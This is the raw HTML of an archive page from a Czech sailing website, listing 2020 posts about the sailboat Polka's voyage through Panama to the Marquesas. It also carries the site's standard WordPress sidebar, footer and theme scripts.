                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/osudy-rudolfa-krautschneidera/" rel="bookmark" class="td-image-wrap" title="Osudy Rudolfa Krautschneidera">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2020/10/okruszek_ruda.jpg" alt="Osudy Rudolfa Krautschneidera" title="Osudy Rudolfa Krautschneidera" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/kratke-zpravy/">Krátké zprávy</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/osudy-rudolfa-krautschneidera/" rel="bookmark" title="Osudy Rudolfa Krautschneidera">
                            Osudy Rudolfa Krautschneidera                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/red/">-red-</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-11-23T07:12:15+00:00" >23 listopadu, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/osudy-rudolfa-krautschneidera/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-23879 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-svet-podle-jachtaru category-polka tag-jachting-kolem-sveta tag-jachting-v-tichomori tag-jiri-fejfar tag-katerina-imlaufova tag-polka" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/polka-doplula-na-markezy-a-resi-bakterie-v-motoru/" rel="bookmark" class="td-image-wrap" title="Polka doplula na Markézy a řeší bakterie v motoru">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2020/11/114E64BD-4FF6-4BCB-8ACF-BC597AED9C05-768x576.jpeg" alt="Polka doplula na Markézy a řeší bakterie v motoru" title="Polka doplula na Markézy a řeší bakterie v motoru" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/polka-doplula-na-markezy-a-resi-bakterie-v-motoru/" rel="bookmark" title="Polka doplula na Markézy a řeší bakterie v motoru">
                            Polka doplula na Markézy a řeší bakterie v motoru                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jiri-fejfar-a-katerina-imlaufova/">Jiri Fejfar Katerina Imlaufova</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-11-19T07:08:35+00:00" >19 listopadu, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/polka-doplula-na-markezy-a-resi-bakterie-v-motoru/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-23578 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-svet-podle-jachtaru category-polka tag-jachting-kolem-sveta tag-jiri-fejfar tag-katerina-imlaufova tag-polka" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/zpravy-o-plachetnici-polka-z-pacifiku/" rel="bookmark" class="td-image-wrap" title="Zprávy o plachetnici Polka z Pacifiku">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2020/04/pamama-1-768x576.jpg" alt="Zprávy o plachetnici Polka z Pacifiku" title="Zprávy o plachetnici Polka z Pacifiku" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/zpravy-o-plachetnici-polka-z-pacifiku/" rel="bookmark" title="Zprávy o plachetnici Polka z Pacifiku">
                            Zprávy o plachetnici Polka z Pacifiku                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jiri-fejfar-a-katerina-imlaufova/">Jiri Fejfar Katerina Imlaufova</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-08-24T06:53:59+00:00" >24 srpna, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/zpravy-o-plachetnici-polka-z-pacifiku/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-23509 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-svet-podle-jachtaru category-polka tag-jachting-kolem-sveta tag-jiri-fejfar tag-katerina-imlaufova tag-panama tag-panamsky-pruplav tag-polka" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/stale-ta-panama-polka-opravuje-ucpavku/" rel="bookmark" class="td-image-wrap" title="Stále ta Panama: Polka opravuje ucpávku">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2020/07/CA22DE2C-6FA1-4927-B0AC-34D04735E410-768x576.jpeg" alt="Stále ta Panama: Polka opravuje ucpávku" title="Stále ta Panama: Polka opravuje ucpávku" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/stale-ta-panama-polka-opravuje-ucpavku/" rel="bookmark" title="Stále ta Panama: Polka opravuje ucpávku">
                            Stále ta Panama: Polka opravuje ucpávku                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jiri-fejfar-a-katerina-imlaufova/">Jiri Fejfar Katerina Imlaufova</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-08-03T06:42:18+00:00" >3 srpna, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/stale-ta-panama-polka-opravuje-ucpavku/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-23439 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru category-polka tag-jachting-kolem-sveta tag-jiri-fejfar tag-katerina-imlaufova tag-panama tag-panamsky-pruplav tag-polka" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/polka-proplula-panamsky-pruplav/" rel="bookmark" class="td-image-wrap" title="Polka proplula Panamský průplav a chystá se na Tichý oceán!">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2020/07/6DAFB0D9-A5DB-45A6-B736-E34558ECF512-scaled-1-768x512.jpeg" alt="Polka proplula Panamský průplav a chystá se na Tichý oceán!" title="Polka proplula Panamský průplav a chystá se na Tichý oceán!" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/polka-proplula-panamsky-pruplav/" rel="bookmark" title="Polka proplula Panamský průplav a chystá se na Tichý oceán!">
                            Polka proplula Panamský průplav a chystá se na Tichý oceán!                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jiri-fejfar-a-katerina-imlaufova/">Jiri Fejfar Katerina Imlaufova</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-07-15T07:05:33+00:00" >15 července, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/polka-proplula-panamsky-pruplav/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-22991 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-svet-podle-jachtaru category-polka tag-corona-virus tag-jiri-fejfar tag-katerina-imlaufova tag-panama tag-polka tag-ruda-krautschneider" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/plachetnice-polka-v-karantene-v-paname/" rel="bookmark" class="td-image-wrap" title="Plachetnice Polka v karanténě v Panamě">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2020/04/pamama-768x576.jpg" alt="Plachetnice Polka v karanténě v Panamě" title="Plachetnice Polka v karanténě v Panamě" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/plachetnice-polka-v-karantene-v-paname/" rel="bookmark" title="Plachetnice Polka v karanténě v Panamě">
                            Plachetnice Polka v karanténě v Panamě                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jiri-fejfar-a-katerina-imlaufova/">Jiri Fejfar Katerina Imlaufova</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-06-19T07:29:53+00:00" >19 června, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/plachetnice-polka-v-karantene-v-paname/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(238)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696a63514dfe3
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"0","tz":"1","srv":"krasajachtingu.cz","arch_tag":"katerina-imlaufova","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
